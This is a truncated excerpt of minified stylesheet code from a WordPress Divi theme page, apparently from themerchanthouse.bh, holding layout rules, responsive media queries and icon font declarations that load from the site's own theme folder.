a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://www.themerchanthouse.bh/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//www.themerchanthouse.bh/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//www.themerchanthouse.bh/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//www.themerchanthouse.bh/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//www.themerchanthouse.bh/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//www.themerchanthouse.bh/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
@font-face{font-family:FontAwesome;font-style:normal;font-weight:400;font-display:block;src:url(//www.themerchanthouse.bh/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.eot);src:url(//www.themerchanthouse.bh/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(//www.themerchanthouse.bh/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.woff2) format("woff2"),url(//www.themerchanthouse.bh/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.woff) format("woff"),url(//www.themerchanthouse.bh/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.ttf) format("truetype"),url(//www.themerchanthouse.bh/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.svg#fontawesome) format("svg")}@font-face{font-family:FontAwesome;font-style:normal;font-weight:900;font-display:block;src:url(//www.themerchanthouse.bh/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.eot);src:url(//www.themerchanthouse.bh/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//www.themerchanthouse.bh/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.woff2) format("woff2"),url(//www.themerchanthouse.bh/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.woff) format("woff"),url(//www.themerchanthouse.bh/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.ttf) format("truetype"),url(//www.themerchanthouse.bh/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.svg#fontawesome) format("svg")}@font-face{font-family:FontAwesome;font-style:normal;font-weight:400;font-display:block;src:url(//www.themerchanthouse.bh/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.eot);src:url(//www.themerchanthouse.bh/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//www.themerchanthouse.bh/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.woff2) format("woff2"),url(//www.themerchanthouse.bh/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.woff) format("woff"),url(//www.themerchanthouse.bh/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.ttf) format("truetype"),url(//www.themerchanthouse.bh/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.svg#fontawesome) format("svg")}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 